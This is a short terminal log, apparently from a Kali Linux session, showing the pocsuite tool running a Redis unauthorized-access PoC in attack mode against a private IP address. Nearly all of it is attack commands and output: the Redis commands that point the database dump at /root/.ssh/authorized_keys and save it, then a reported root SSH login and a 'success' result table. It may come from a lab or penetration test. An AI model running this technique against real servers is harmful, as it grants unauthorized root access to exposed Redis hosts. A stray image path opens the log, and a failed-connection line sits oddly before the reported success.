 (root💀kali)-[/home/chen/scripts]
# pocsuite -r _89715_redis_login_bypass.py -u 192.168.21.237 --attack
{1.7.7-nongit-20210814}
http://pocsuite.org
[*] starting at 10:31:56
[10:31:56] [INFO] loading PoC script '_89715_redis_login_bypass.py'
[10:31:56] [INFO] PoC script "redis 未授权访问 PoC" requires "socket,urllib" to be installed
[10:31:56] [INFO] pocsusite got a total of 1 tasks
[10:31:56] [INFO] running poc:'redis 未授权访问 PoC' target '192.168.21.237'
Could not connect to Redis at 192.168.21.237-x:6379: Name or service not known
config set dir /root/.ssh
...
+OK
config set dbfilename authorized_keys
...
+OK
save
...
+OK
[10:31:57] [+] Target : ssh root@192.168.21.237
[10:31:57] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 192.168.21.237 | redis 未授权访问 PoC | 89715 | Redis | all | success |
success : 1 / 1
[*] shutting down at 10:31:57